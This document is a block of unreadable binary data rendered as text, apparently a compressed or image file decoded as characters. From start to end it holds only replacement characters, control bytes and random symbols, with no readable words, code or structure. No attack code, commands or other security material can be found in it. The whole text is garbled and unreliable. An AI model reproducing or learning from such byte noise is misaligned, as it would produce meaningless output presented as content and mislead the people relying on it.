�@h�H�=�ơ\��"f��Wq#��)&�-�%�A�V����f�f��Z���_�ȏ-�^��Ť[b6����������k����b�.����+��fbҝD�$&B$`�ᴊ��)~�#T#T�����o�����(��0B�pAA��~��"�f��,�]��l餎R�N�o UX��{�|TВ�~p�x�ǹ�[X!�䨦'�����*]�RN�HN�d��>Ī��X����@L^�k��>$�>��74%1�C T�I����݊e-8���m��@���r�-��!d+�B��%e�H6^�=<���U�j�"Ґ&��Lc{l�9��U������b�^\*��Wq�`�\�����ɝ @&���@���/�-d�I�Jj�����i�`JQ�e�A(��Ԇ�t��W��,�rAQEa�j/�*��P�tdo#u��$#��R˳Ȏ�C�fv^������q$QU��o��,HK��{�˽m�yȫR-������e�@��U,A0��^�U��&���rpZ��D��D�Y-�%+�0Z
��F�(��+���p����_���+�����`����)h���*q��n����Z��R1?[���+%�nhl�6I���/�H�'ܮ����iV4�1��:�c��
�:!�`(, !��b�I J7��p�4��F'�B�wHKA2%3&[2�̎FN[�^�>�(s[�o��؇Í�@'���F5���}��$]�H.SO�ޕ0���ێ���R_��`)o�2�ð"���&V���\�b��B
�h�+��% ,�9����bg��$�:��bj�6v�&q�e�@f/����.�k������F)�*i+`����Lǘq����\F(�i
o(`�F3BI���Fo4$ #�Tp��!g/J�J�4Rհgu4�w<��U�u+Xtp�t�l�`2���Ё�q����T��wơ���@�H�rz�ꃸ��d�9-��X/���Y�u���O�L��-�	����@�p�H�/l�;xA}0'�����Y���|_c��_�i�Y'�e���`S6jc�J&u3����6���R&��.��>��v���q�)n|OYOL_݃��2����F ۶H�1X��p��p���n�!��J?�J#tG7M��Oq�uw��J2�Jr�yxWKyK�yo$G^���/ꝋ�*5Vi�=�0��7���~{)�K�W�Wo����؁3�Gff�\#�\�� ��������ҁ&hS=Y+P�0,�^�H��`�+��p�Uf�Ỷ���06�0�������8�T�@����+e�f�\g�vhn+9�+y�fW�f��l�Ű������C���P���m/�:/J2�[C����;7&`��tsc$��#8������T7���O�wpG�]r��u�S5��5tr���"Yj{mR�/�d}�7?4m�}��L ��l����:�.Gfd�z��{��C#�÷��N���5@4C3Ժ�Hs�p���$,�U�"���o�v�b���]�3'�0��c{���PJ&ԟ�=��(���K���;���/~���������n�$ep���1��>�
�V�V���pGap�c�G�Q��r$�t�8P%�M<�M|���jt��QA��cG�����u�7UXص��{��w.:V���1�J�d(����U��� .0 w�ЛH�c�P"�7x�>}4}��A#lg���@έ'�B�B �%Dml�R�S-0U�Dq�,�"Nl5�O�Cr��IC	L�V`ZU�g���������%E8���4c���5u�C`g�Sp�̄�O% ����_H0i�L�z��ǩ �~�:5��(0'B����hM���ݷ��(vH ��I����Py	�)���dB�YPi�cF�-���#1\8s���� ѐD ��41b&Wv$�2��]�YP�H�y���7$:��h0�AC>��0ǀ8gצL	��J�1۳t�)xM��{7��{�°�a�C|�����_?~@��ٯ@���p� � �C�#䤳�:�FN°��>H��>8�D|����X`��7a� )H<��z(����������%�:6�H+�Z9�$�R�"�%�`�!�Z�#��n�ɧ���ҧ�h�����z�B�Nj�)��I͐�z��>(*�XJ����aK���`c�2&�����K��[��B��02�P�92[��BɌF*aSF �b RK#�Dc �b[��d{��fcM7�Z%V҄θ|�3θ�� 
p�q�
���#;-��<��+��KO-��� ���@����ǌs̯�v$��S<؂@xD�ܳ<k��:�)�*���F� k�F|䵏D"(E�U2�x�U��D�CllG�"��(0:��?:)�$@�L��1y�ɘ^��㚪�	K�tnɌ)�ӥ1�<�M6�j�h��kΣ��)	}�I
>�x�}�������Qj�:4��8{2�a,��ڎt�9��J������{���@��4�f��p�4[m�U!Aͳ�U��H4P��̇-n�{�����¸b�+�S�-��k��n��eCr���s����~�����=�v���@|���y��2è1l��9��w^|Q�d�?ѧ�R�Â�aA���hG�`�"
0:!��?�2��#�hE)��T�INz� �4��m)(:�	�~f��	m)'��IB�6]0$D���6��D&E�C��r5)��=! �%r!�<�}1D$C���0/���3)�Y2����vF�S�)�K��U��3�y��0�*��&W��ծ��9�e�9xt�լ0�t�ێ��ֽ�uY8�)�q�B@@����;��>���lG/�(���W�$�/	�+j��+ؿ�g"�� �R�N�A��UĲ����J1�Cj!�!�LM%����%�! TIKfƣ��(��T�L�3� �,��rAJE,�`�����g@i�[����ݣ��� C�/yI�`��F$�m�`��@SO"�MS��LfFU��8QU���d63�+T��o��8H`�r�3�q��(�
�{V��:���u�s�)��-��A��?����@�$��U��)���鄪���iO{c���β=��Ie��U>�TLR�,{H�<�(����_�Hb&��f�Tf��˙����������̘�T�I�`��ܕ!aC�RM:=��� �f���'l���� (�!���!b�����Q7dgcs�M%杠�L=9�A����ۨHP�n��@n�xE+b�qe�o��9a1g8�β�1�=�Q��Q�wB�-�lkWC B ��>�"�L��Gq���"��=�y@�P3���FPoN
 �<ԕ��"�d�2��(~�G�����	�c�%Y�K�M)�_���W�4/�L�]V����QY�b��C�f��[����Ba.8��c(���l��D%S���P�v��I����Tb�M��٦q�R�fd˪(+T���@��Xbl�p�P�jd�Sc��,�B�m���'���Yi�^*���]���r��~�t^b���W�їz�C�Q�KM�PE�{�� �:A��%Y�CLV��Z�0��(a0L����dV��z`\�������}%���Ha��u,]n�	i��&��!� 6�Dbv�qc��#c�Ȣ�#��ds���ܭj"wE��j4Z���e�e���7�[�-�{@'YV�u�c:{����i�w�p�l�O��A�E�늋Ϸ3}�A5B�>��/���_&rY�J��A�tS~�P�R�o���BȪ���
���p��7��db�Yi���U�^�����n��d�B]�*����Iw��^����D�M��l�� �t�D$*q���l�1� r|63��h�ߵ=nY�EN��?;7z�m��ͭ���2N޺��1���*��E�0܌�Q;kt����:��ev�3������Ky����g"i��29��3���yy��5�`=�6s�H�^���M��y,Mِ�.X%��߂���H��:�]�������DK����c�t����>�S������� ��?F�-`�
`,�����ha&��r��Iv��x�l6k�aQvH1"%R!/*S����l�qn����ʸ�l��zK��巾��!���A�� ZR/u�<T�	����O� �%������J��r*y��Z� PL�̫�����>h�@,F!�NF!���o�z�#�*�Rb�l%�j�̢�f"tnj����΁�b笮%&�JT�\f���)L��:�N�n����.��.�@ �A��b���P#!&�r��A�!:�0��p��n0���IQpl������Qެ(���U���t09Ĩ߲!���t���`�P	vHg��ťn�]���)����T�]4��E�P�?j�0���o�_Hă褂�B�:A,D�!4a�N#:�~D���dIt��B�ȏ�~	&����ä�Pl"��g*J�o���$�*���#�o�Į�
kð� ���
�A��v��Ɗ�����r!<�&tq7�;P%����/֩#�Me�Z���T|�qJs�9t��0 �����0t��t���	����Rj\�^��q*�-z�K@� ��]���BP����L�ϰ��0,�!�F�$r%����#�������6U��^�ER���f�� �%��	���/�4�#]�21�Z�L:q'urC�iJ�� ��[�@���ق��b�e�� 2�@��.�����!�A+}q�/��fi!��l6���n�r�:��He3,CV�LVhE7.�WZ%��(X����A��/��͑��1��1���؀R��n�㰐@N���4$Gqʘ� ��[��?Dю��(Bsz(ML;�dNF,l��"��#��H��INmӂf�6�	1&X�&���b֬n%u�N�sfb����䔓�T�������D�&�C�b
������3�"Q�)��+a� .��6�=q�>�G5���Tq�� T@�hȚ�ɬ�q<�*�7ZKM��4�r�1~594T@A ���0��Ij��L���Z��jS��0����|�rT�pT{Z"{l�x`��b3�E�Aԕ N��� b$F����!��4�KRsސ�H5���F�>��7��w�L�}$���O�d� ��ΊN/69i$�.Vc/QwM'y�N�";������bP��+?#/��D�`���a6n!�?70|l?�R@φ�Ban�1��4��,�UG5h�V�q7vE�CX�-9t�Xp�� 
ά�a ��PnM�0�c�F
���h�G�@�ptz���1y�Ii��-~�'�]�A�0z2_�5eaJ� mv��b���l������!,&N�%$VG"�g*V%۔��c�N��%�9I-���Ԧ���'�	e�c����.�@�@�L�%f!���A ��z�:un`h�*!}90iى�o=#C�V����J#-m��kuCB�Mn0s�CX�����/Ett��P'E��n�6��C=��E�hFo�v8Gq�@"s@��B�)ް+�Ăz���f(�"��wT.j���U��@0W`GA�L�j�V�>W`l�����Ta	���$i�%v%c�%��v��t���J�
d��GN�%�zR�*D���b�O�H r!���QL�sL�
���@,ag���6�<�WT�7i����ۦ������WZ�� �v�5�MI�l��@�l�B4ܖDMtnM�Z�qE�.���"�xw�E��X@0�d��AI�y��`�4��诤�"r��+j�
�TJ9�#R��ԇ�n�Ew!D�$��#K���6o�9Y��$�c�7{3A�sV�9G�bݏwә�Sft�����H�xոB�Q?�O �H`ha�B�*�B!���������`|�g}Vh�.�*ytTY�Ȃ��3h����H���UzZ�}V{���7�m��9,�PY����2�8�&8�)Xn��h��bt>t�'��Z��tؕ� �� �z�������`��Y�"H.�t-w��:Bda����R��Y,�dL�Fm��9'H���#m�Ӝ�f������!�u��8��G��cY"�M�D�c�9�8�x�"�%*V-P
��@1%2&�R*ІvlB�l�:Ш����|�A|o��6h=�Y*m�𳥳�}�@�Rۘ,�7C�w:�L�.O�|c.璔���@�Qy/Wy��mMG0g�����`����� �%1����ëm�D��̕A������>��Z�5���z�@I�u�*��� ܕ[��zK�*�+�Mf�D�����K�G�4$�NJ�X�������b��9Y�v��%lR�M)��&�3u97��Irw�����A<-cV+�R� ��F����(���A�܁��a|o�n�D���|��p����FQ�m�1>e�UK���ح���|CUZk��Ö1t�`N�X�v�����8!�:n)8����H�O� >�:G���I����;�;�؍��7�����Z�:���Z}�u85�+��u��p�4�cx"�0��ԉ��a}���ي��2.�v��GVR9�!�\d�O��N�'yR&���k"qWL.ʠ�A���RȀy�p��7���!�5� �@�w���!hq�N>��aЅa&�<�j����mo�fuVT5���}C�{:k�5AV�s��.�a�����ߞZ��
�������9��@v�$no�x�P�D)�R|����=<Ë]2<����^�+|���^�%\�'|�G�d�d8׈�0
$2���F�5W��g;JD�K����V�����kw8ߔ��J$;fb�����79���x�p�߅<Im���\��x�������w
��7�����⁤Kz~6h���afa�/!.A@@��!�Up�f�2@3�H4R%U�--�(CB[�7�8 "V�qk,YJ� 4��u�'Ϟ+�(�����E�WL��8ƞ=)��aC�����<�<qJ�����ꏜ�x������:D�~:Z��'J?%m���ԩD�Z�s��Ν��t��GV�Z�����6m��Q�i���&�p�����Z�x�����o8���`8��%�r�������,��F���(�C���-^�p�nK:��*�i��w5d��N�! E�)l���%�1\�9C�̜\�HJʔ)y������xg��	�ޝ�x��ݺڰK��GDĥf�!Jt� ��H$sLW��p� ���g�!�gP�� ��a�B�b�(�#"�	�#*��`���"�8%$ z�sM7��1EyTGqT�H±�J,�� 0��%,�S�[�$GVX	eTT���Qc6��SN9E�n
�SV=m�a��I'����\l��Vs�e�Z�i�Wly�����z%�c�q&f�EVe�f�ey�h���v���ŶE��f[��>����h��ƫc����cC�T��(�#�!W�#��a��]�]7St#�5��G��y��3~_�ü�0�@3�0��k�!��I%�p� �r�E��AG� �D�@�\h��ұ,��Q�&�8����A>��8PAy�Ў=*"�*gĲ����H��c@��KSZY�4�,˝[��GV�TUԚJ�IfSkN��RE}PDo�Xy֒�v�e^wz�_/��h76�b�e6�g�j�vd�v:����wڜ�
�j�	[k��*[k������K pR �$�X���0� ��[]28�S��w|�w�q�-����q�� �I{�zͼ���I.��R�!�D	-���� �Lat�I1ds��*���С $��H�&V�0$-r�:Ո��ܣG�	�˜���3�t�8�tJ��&��؉�ԉ'^:Z��0&.�ieJR�B5�|�jpʖd��)O�HC-��A��-�T]e��ĦQlK̥����Wq�T�xs��/�!�*�M�
o�"\j���&7���k\���.S��?��� ���ײ��%h�����ly�
y�cx�Ao�\��j���@��˅!{W�\�b�ؠ�4���J���t�7�Uo���>��Al�%
��,v��)o ����@�iX� $Ď�� �o����Ɛ?��dZ@�I��@�#��R:�L�0O��V�v�:M)t�S�d�pZmN=��4������.��m����������C_���a8��P��S���

��X�Q�2"�PC�-��4�i]^���*4��K����ߘ!8o�&��!Fp�_J	����!���w�q�~Gݚ�xZ.��\���-!�wMb^�h�'�w�H�K9�,-�p��Ѣ���� Ll���# !>1<'�(b��\|L���B�p�2e���&R���$Z0@� ��,`l˵�"��L`X�T����if�Ӛ�٨�I��,��"Bh>v�<�:Y�(����BTg�VO|.&2�r�?}�[SAơ���e�{ąz�o%g ���hB4X���]�@�U���q^����X���5��!5��l�8��T�WX�w�ǝ<\C�� �3��G/�7�~�ze��>7h�$�Q�9 '�(��6���b����70��_,���F�RZ�k=e���X�Hd�@� \�a"{ fEz����l�ì��4���ke�d'O�T �B�zs�MsS8;��9q�+x�kY۵Ǿ����[����ֳ���!oy�OJ��a(ޠD5�m	��h�+�h*o���w�8C�*5��M�Tê�|��W��=\1�{�j X�t�I��V�B���nu���v�3����$ Anp�I�B��ŀ|OP9���!$Q��oxћ^��	Ch:kX�	Hh D)�S�V�qo�`���5KbxAX�"r�c���
<�C[S�'����(��iQ8מi�-�MQQZg/^qn����Ҙ�BtvMOyJ�L��M�y�n�^�\�q�1��'��ۿe�S�].qCUPܒ
��V4QŚ�Ί��.�iCž71��pL�G�> "������9� �����3�����lW]��\O���(H�����e0"n��HH��`�e<b�Ѕ!��z颩�xĵq�Pt[�t�<+O����˘%���2�� 4NH6�}����S`^S�H� �� %����*�G�:�ٳ��KC9���Ynn��H�8�ʉ�:���"W�YP���0P}��k�CX�v�y~��vD"�nz���� �܈h3�eLCi��8PwH�bQ�^�2�,S�Ҡ�p^*� �8���j4�oapv�FG��_�w>e�tw�k��� ����k� x-(�s`�  �`�'��	����`��m�
�j� �1�v"�#>�6>b 
㒅Y�[�h`o��o��oqS � 	��L2WgM�7q�&IaAѧ&�W�qZ��0']�A�'�f��Nh�*~�*��*��[���O��~z�C��6vSD@�U~@t�fg��P�Vh{]U[��Q��]��\�R]Sp�@jrj�v�m �֢-��hWky�v�s���>^�ep�308���A�p�9	�Ѓ ��0 K5��b��ЃKU/�	d�]�o�y"��1�V�$)( YK
qc!����cE�ciWS��L`%ʔp�'U�pI�u�|r�A�$�e�Wq'�>A��g�!M1�}�*�%~{�����C��6wƉ��[��DL�(R�P�F�T��h{t��)�"h��Q�U+�txlA�D�PuVW)R�uP\g���9�xP�jq�:۱-��->w�p�>u�@w�k�@� l�1/���&�h��"�q���(<�,O8J*	��=h%>��b,P��	?�#P�W��W�o�oٲ�5X��L�b8$�9���d �YF�@_�e��@(	HqQ3ZV��X��a�}�Ո�1�YP*�q)m�O�>��W�%)E�\��6�%�D牎�D��)t�-�RWi��a3��6+�E�F�)�",Xg��h`��2	8@q����s7��_lw���:)�$�	�P	.��O%�U�"p��
�	�`7ࣳࣈ��C�m� ����J��"eU��y���VpV��V����#�$�6k3�)����Y)gz�6U�6�%Y�|p�Y�4ZH�(�MJ5��ؒ/���dj�Zӕ��ys2���CY`C������8�?)D	E���v���z�ps��7\�Q�Kw���*�RE��(B$�R)0�$��$p8:�Ax�Rd|�r	��Z���o��p�G�x�A7P9���񍎔mB��	K5	 7z�e�7p��:yO�m�"��t�1LjV��b��5�vV����#I?@�v5��Quf ,`d�`� �`�
4�|�q��@�|5O��O��TSZ�}u��Z%tr��\�Q)0wC��C��<ĉ��iQ�O4�\��]�i���G�p㔑����}�D�uZ��N�c(iC�,����$!�� ��ls�/�p��ﳚ���
��:�s����&�(j<���� ��� ᚙ��7��:	ņ�Z@j`B�T�m	R	#F�Q�`b/�y�	�YG8�Stf�v)C{\��p F]+3"!!3!Ai�]�trMD��^f�Y��G�f@A���@�ZB'dr�(+t)���8�6g��2��C<�p�H9*�^q�+����t�DJ�6YD�-�Q���������p`�J�$�y��`��s	��w8pwm�kq�r˯�ۑG�� & ���������K�H�����T�hMu7�}�@��By�`��V�ɤ�	 �I�=h�J,�����A����t��$�"��$"�IL�[:q�{u(��'�U�e&|�Tӧ+�AvBf+kfA�ٴ6�6kuJ�gޛg�z�V7�<���Z��*zSP�I)M�i�Jt������QC�][�N��*�{�^+�ҀP`m@
��"a�����w'
�������#�������S,xʃ`��v��x�<��x;�;� �A�G�T��/�JL�à# �!"zsS�d�;$N<{Q�S�<���<��%��� nz9a'
det���Ǳ]�$y��G�4Nd'�He&�N�g+�ǏJh��7�OC��dȔ�(~v�2h�����[	��M���7xc�Z�(�#�Ǖ�E����R0l�>$�7(IB�`�>�w2(
!���k�S�����_���u'.eP.y'IC=�	�P�V�`��T�S/�`���w�[`�z`��մ� ��/,B�����#@�t@n""k�sųGG�ξĥ�P�f)�5_���?pPZ�3�]fB#���qD#'�a�q�Ƥ�q]q'x�5-�r.g�}ђ�ќ6������
X7��]��\���pд>D�0���� :i�RQ~ҥZ��\)�<,�  e`ʧ| �e 
8�	��� 
�, )�15X*�q�>m����	��	�=��H��q��T�4���^�$����蚙��˖<,�!OĠK0�1�y/6 ւS��2u����W�KG85�9%k��ĬK�@	Xr�Tf�Մ�Z���%�=�@�YF}ҹqZ����B��*1cਦp�y�y�A�ȴMs���K�+����%m�u��,��VI �6�����6"���C�j{K�`���� ����@���|Pw���-�|��| .� `���PF�G"��	���b��0l��[�f`�Ց
��0b���A�{]��JBh�?�$����$P,�2�����a�(CQPe51@�Md�"��u�["��ԱnB�'�X��	���r��+6R>�1f~�Z>�>��T>s��[ �]����������D|#���H'��!D��Q�� ��}�b�\����E���0`��0�����>�~����vw�}g`�p؀��UL��b<
���`����A�`�avR'�!��1�1��|�����[�؅-�]O�}{4Ր����2-n[%>��jBLV�DM�eY�����י���l�&�5�n�}��Q)��S~��m���>d��M�\�7��)u�d��ȋ�)?�(U[�X	�|�h���B�~���2Ӏ�y�+���V��p���$� 6��V�}��}���|lv*z�|�mߨ�� �s���� ���@:��鞳�\ V�/B�/��@�|Mj k�]G!��@ؿ>�j�-�-��S�"k ��J�(L�����i��Qa'���P��Q����|)�<��s��ʕ���3�K�%�|�u1�(0��U��sK�-Yƌ9e
��,p�2��4j��Q�l�35�ԬN�F��k?�d��%m��lݖ�Z��ץu�����޵h���/
`�j�x�Z�h���c�����H��o�(���V��G n�@����6$&��Ù�=��x�҆�n!��*�̚�]��k�.���e�5C�<+F��b��� ����2����5i���H��q`m ��j0`ȇ_������ǀ���c�}�b�+�b���0B	�#�0���n���C=�&8ZI���#EJѡ�"*1!�Ұ�"�n�菐D"�$��H�d��H��<飌:Ic�� *�-��
�1�c���K�������k����꫶�2l͸��k)8��N0�ܪ�<�Z+����31��R�-âH���� ˤ�R6��A�K��&�9Q����wH��l�b3>:��6��i��քCf�Mn=�����e슩��`#�ՐDn �4d�E�D�[�X����[��`[����)<P�+l��<�Pd�n$�p�0�u�g���E��0�ӠE���{j�E��1�?�1��r�Hǐn*)�#[��H#W��&%ʟ�,��̲˦�+�7��RN�a�3�1�̪���Z�/3˴�N:���-5�ړ���쫯��g8 �'k����Q�l���r0���IAd�xΉ'�M<)Æ;�I�U�q�WE@�.��6iƓ�\���]�����.�b1DӔ=͸�@xV:b����S�Z���6����?n�	c\����s��]�]w]w9�_pY�x���F�V^��[Y��Vx�)Ead�Iit��?X�Qb�B2��<��O,��$3��I���ĭ,�l��-���g��4������1V!��z@�!i��J��B��if�Z���� �QY��.c��@���N�&����m�F3�p�;l���ٍm~#�g���%�8aQ�H�'����X�H�1��Ӡm��3{B�j)�t���T�2�k�d���U�s�+]�{����;{�x��5��<���N �VT���4X"{�"�"�l��Ĥ�]���ʇ��}/q	ǐ$Y���hR!%*�NWr
˴���� <��rI�9e����e�Ȕa6PNhJ�Z�4��ePx� Y`�K�qmk#�fs	lh'�F��1Nw���h���6g8�n�������5�s�p\oq�K ��ܳғ��%J�SD��D]T�s�D�(�a?�S���э�1�؃=� �6�4^RĆ�ծu��� ��G�eCCp�Pr��(�J?�R�Y0-�E�P�D�`J�v����IT?2��HB�XV]r��1�I�Q��S�ceKI
͈�%��I����͂)�1MЮ^�
d�Y���̯�X�41��1̜����5)tm����&ء�Q��@�8㑛M|�3�!�l�*�杷!	�0���"=�HD?=��K49�����D��� "�-��H7�^�����QՉ��g�}� �j�k��vӥ��Hi�!�l�׼��#N{J���t�Q*XG1��UϨ������=YX�9a�&Ob>��a%�e(�đ�8�dU�
Qز�H)XrY��a�I���A.�u)V�0�$��򕗿\���"�fNS,n�e��(H�V�B����P#���ڐц2�c�|��ag@�U��;i+�v��neK�5$T��Ih�������(�@�E.`�t�jHt;�Q���[	��um���w)E􆌗P���1fڍ1d�P���O��HE�����C �0Ȉ���,�jL�4Y	B���x�d�����RaX��t*1.�jL����/�Ѱ�W����,n6_�r���հ~Y`V�6ͨ�AQ�1�z�6�ㄹ@75<q��f�mLF�g�0xl��\�!�`g˾)�&.1p��`8(�ipD�"Sd�o�6�E+�´Fw�����_�3��0(H�Yc'm�qC�h�����hGӃ6�)NO\��j0�jP��i�9��C���ZJYl�&��Ʈz�K�$E&�ӄ���1��Z`��b�)k��k��j�A�Z��Ͼbh���.&qaۂ�9I0�Κ��M�I���(F.�1	v7cm�qG��!
y��n��!R�N+ӆ7�q�Sd��4snǜf�͂��%� ��a��9㞿�-��Y*���_h�v�0��xA
K����5�N�1D�N�tHM=���^��Nj�]|:Z�H�Ju!��&J2�W�D%���h`�����bJ�Q���q�31��;�p6��8X�jr��`�+�S���"o{���1ь�0�o��HȅIhH�f؄�X�Ԙ<ʃ2B -�+�B�7�1���K��M08�[����J"Ox$:"�b!���b�ѡ��3��=�r�>�3i#�:
�4N��S�n��Fk�q`CK��+Ȩ>XȂi���˴�:�;�≯¯��R"��"�˘�3	�����:U�� +)���X���s �s�ɸ����l1���� ��������t�U�&��
��Ы��� ���ی�!�[�Z��#r�f@���M(�6�<؀�-{�s�)X���_08R =���X�I�Dp�O0�IH���{l�(5�����|��1� 5��sQ�+>
y94�E`4z�iu`C裸#4ɨ�2�9��)����۴M�>4*�C��+��̈�R�C��M�%y�&�U����:;���S�0Mt����+�d����gJFA���DN�;�j�1��-�1�J�:���_����1E8 �ӂ-( h8$��BFǣ����A>���7*s���{Z��B�(ߚh��@�,ʢG�]P�\!�e0�A`*��0�}�Ǒk�)@s�H1�y9�=GcCu�M_��nxž�C8�Di/���*=�H�{�E�D��$������hI�!���?(��x�0�I�{6�I��6�DJ�E�Ú����sE����k�O��VlEV$�b��2��~�ū~�0R���1P#��Qb<"~Bۊ�s�K�*Q�<���Л{p'=�ܰ \��D�;Q���� �,2�Ȝ�t"CPeЅG�=;���Y�3�|�!�=~� 1��C8��Ԍ�I�E@F[�X�لHp0��:���H���
�<��������@D�q�KJ?V���/�鉓i���5��ʪ��+)��DX\��� G)��|��$�sFi��(P�:T��l�pۚ��2ˮӚ���;����Y&ȀT^���T)�0vdǅ��D�o�]�Dp���Yi�{��'?��+"�h`L���`P�H�Q���(2�Vm�x�3����q�8���qɃ�ʮ1���4/x�/�u_��S�$��+�>�Ȃ;�9�t�2�H4=�*�����/�B���/�q�	7���;���?�ٰ��I.Œ������J�̱W�TI�Eˈ�zO��ŗ5Kr,M�TM�}��HI{�Y��O������]r�S��E�Rt���)@�Ͱt��	��Y(a�-�R���ūKm���5p�X�*��K8�ZQtk��C�3�Lk}3b���(.�=<�G �qM沂����W�h��q�� ��[�ڬ�كa#��J:��b/Ai����1S�J�4U؄U��Q��Z��$�%�Yh0'1�V�+�����ʾ:ޓ��Vd@�\@���ꚲ|J����T�<�����YтHy���<�ڠ�YO��jZ�\��A�Y$ �ROʸ�B��q;��\H�	`���	����j@��m]-���2�˶]�"l���a�n2P.0�Gx�`�#z�`.Ҹ�Ŗ<��>��=4��|�Aq�R9ȍ\	/=b>+u-���Ƀ�H�j��P�i
����@���H=DӃ)����IN�Z:�l���߽����c���?���Œ�O���ƚOK7���G�1Afϝ�^O����Y�;��=_�L-`d@�T��Y����uڣ��kTC6�B J!�� >`�U8`RH�I�tC��K[�Cֿ����5@q,�����Y2�L��^u�L]�ی+��: 1�k� "ݽo��ԙ��mܣP�,�S��)bAh���{�M=Ȑ<ϭP�RZ�������9�5S�m]H�F��@��M�������-%�zD\��񵮫�NſOL������T��^��c��Tk��K=���EF�dt�}X��v�q7K&���^8|��J���es�V͌�UP��D��` XeVx�	(�@e.O�'d�'f��[��3s�ۻEB$�9�30�d8�GxLI�2����-R�=\��a-D�q�hN �r>g��ˆ5��o�h��X�p��zb�#�m�4]����͟������=<�#h08�e�6M��)5����	���7��Y9������Tk*Z��^��j�V�GڳT�E>�Vݱ��}Ȍ̐i�e��n����=n>��I}����?�0��138�Ǫڰ��� �f U���6�ƁY��[H�����z�5�f��s$�uDGZ�5��@�2�pb!��=z$��f����肮}+��:S �,0g�b��l�u`�ƾ�oX�l�gؐ'��/�B���Ћ룠�`/�	��Є2�ÀN�U
c� 0� ��r��Xە��n�(7+:J?�����D����nk��V�H�E�<_��nT��M���nT#�(�V�Aw��(��T�������$�F��e+Ŗ����e(@( ����o����oTw� �f�"�:�!�`Q����fQ"*��1	�30�"Fxa
W ѩ�'�kR:��6W�R�TIq�;�1P
S0��܃�/�h`���5�p�!M))�������w��y�>��~��ଂ�-��&�1���$�+<=�=����}H�s��8�xJ!��T�<����̨����>�:t6��<8�C�@B�vB_t�7{X�N�YʸO��1O�\Օ��HF  �H�{ �	@���Ou8�S��f�gx�`up��:'�8�jp&Z�]��^�8ԡp.`��6W<C.��vr���k3�alY\z4k�v�#�m���d�\P�[XK�=�l+ �=h\����9�h/,�+@�b|O]����I1����-w$��Q� �_�[�0���N�c4����ɋ��4n;��e@�gt���@��@ό�Oyr˦T��ر�W~��QyI�x���N��L~�{���^# ��(�`   Wa�0��G `0����G����z�� �8vLč28��@tiҤD�	��)"�I�<2T,�9
�����5j�Ą��|._�|�%�̙hʄy�I�S�����cL�4�ӕ0�Y7�\�\�.��GϢk׺u˓�J{W�Ag�ZX��e����Y�����޺u�E�WE0��UnT�b0`N8v�Lʔ�`��!ͨ�F9>,x�-tᜂco���Z�h��E��}������Jm{��J��<�>�ŏ/N�Nq���3��o
�)Ϗ7�>�:�)ޭxg3ņ�0��O��{���c�����೥h�bO�lث�����=fH��~	ֶP@� ���0$���C�Rb�� L6d`C!<�@L07�x�&�(S-�L��D�4��Ee��"�`
�TbRJ+��QL(]�S>7�4Ӗ/a�%J��1�F��&H�G7P��M9�D�%^�8�T�"��uZ��A(�we��[sea�\vѵ�^�}>��sB�	V���� ���YFje�Q�g�rzii��1�l�Ɇm{��m��&oB	er�%7�q�=�vwXg�vS P�jg�x�M��ޑ��68��ΰ���|k��Ǟueb��p��7��Ⱥ���� 	g@����  ��a�	$ �PL�d���!ĈÌ�p�#��A� Lb�#/04���x"�1�b�b�ȓ\X��JTbrROYͥ�W�S{A�9��H���{\��8�@CK9�x�	���p啟c�e�jc���Zw�qWp����y���^�Yjإz���b����d�OFd�7h�ma���6kl��\���o�����b�|�N��Ա�։��wݹ���ۊG޸6@�|�;�:n��.{l��|�2][}�)ȟ~���ڀ	^0q"�>�p����
?�x�O���!F\1�� �b!��1)􂃌7��&�
e� ���U`\���JpA���44�u)�8ɒ�PR�\��6�0E��B�L�)���0v�h��^��vE��g��Ɩ��x9��ب��.��`��)�h*��JLF*RE�p^t�(�ѪK9n-��W�4�b�!7a�ܯ0�;Fg;�����;�N<����%��r[����p!G��w��$p.s!�:ʻ���DoA�)�cI���<pq��a�P� ��Ilb��\T�	�"F2A2L���`�E��@h�6��D́�d�B0x����
`	�f���/	;��)�k�Z��q�b*Z���x��*�d"'�B��%�lk����%:�/w�E��0tj1�:�/:ƣ�9�`\�� r��ofS- �8r��^z��0�A�9]���ӟBk<��O�j�*2\��$%��T(��P`�T�է\��x�f�<��8���H9J�w����T�J��(�	�!XR�z�J� ` @ExF^�_�"84E^l�h@* V��$�61���#a��M�V�d�錉�#^=mMQc�u�Z�FV6p\c
��C7P�j-���z��%QoQ�%%Q�`��z�9�E�82�hx7�*4�%�)%�k|5S�ƴ8�1.�u9Ѕ�8��]Q�zT����;j�	.���R��=Bp88�p����	K��#�{	����s��G�xSJ��Q������vX�b��5���+��Z1�(c� �ac�$�@�m� ��0�J
��$t��q.i�h	ҾT�Վ0K�͇4P��LC\�
הN0E� n�Qv��`n�+���(j)���\$"�mU��V�F���
�v1%N�T1��7�ݒ���H�Z(�R�2�� 
P`�j��:>�IÓ-��w6����\��x��5� �IF�Uu0	���^����@Q��k@F��=m�J��1�<Lkv�4�©M�p���n��`�6� 	`�n��Y�� Z�+.01  2��8�14��8��5{�fBs�D'�台d�Xm�e���h�C5���9��iKIӛ���nd�����7,A�^��AꈋVtta��4/��Ǥ�^RJW�0�QI7�QP���H�CSjjڀ�60-N�W�б�X�k!���qU2w�#��w�;���P�*�jK�m�v����5d{�X"6q_ ��6��U�-.+��t�����t�1��(����z�;��	���x}훘�K�K��E��d�	�Y���֤�z�����& ����*U��`*�:Q��-A
gFs���0t� b�v@���=!�k�3������6B���=��-�%QB�Ս�_���Ha\��p��l��Aॐ]j ���J��W���ڱ��S��x�ö�0���ݱ� �QP�:����!������� ��u[���Ј�)a�]�B4C3\��@�@��딛|�N��W�4�*�!�՛*͒�AP�}O��R-�� ��� C!<CV$_/@�M�2ES5@4�,H�@6M�8a_q���VM��U����C�U��Q̩_ԴI7��T@4|��yA6��S]@���=�r���%��s��܍n�QV�EF�T�y9�zA��K��ઝ^������m�� ��#M�� Vձ^UA�:� \��ք]۵��D��#N��lB�]�CL�U��9F�7��
�|Rꜞ�t�(�� ��*�a#Ğ� ����|��)x��t��ܒ@�I���H0S��L��5S4U��5Sd�(@7e�UI�M����X"�@�7��&�	;���Ө�(
�8|�)~C,�+.BW,,�_���;��ұ���b�!�8ڤ`���c��	�]b�[<?�ŀp�|�[5^cta�5
&�`�AKA�ˁM������CeJ&fB�J��C��`�AU�E�j�i)L�>��>*�-PC1�"��@BA��K���^���y��@��MA,��E�!��}��m����-��p�Tgu�B���R���5%<X���,���\�O�$�ə���ɘ�S��$� 8�����Ԝ�R�_7���/l�8X�*���yuY��;�ڨ�-Q.��� u%`i��yY�\����
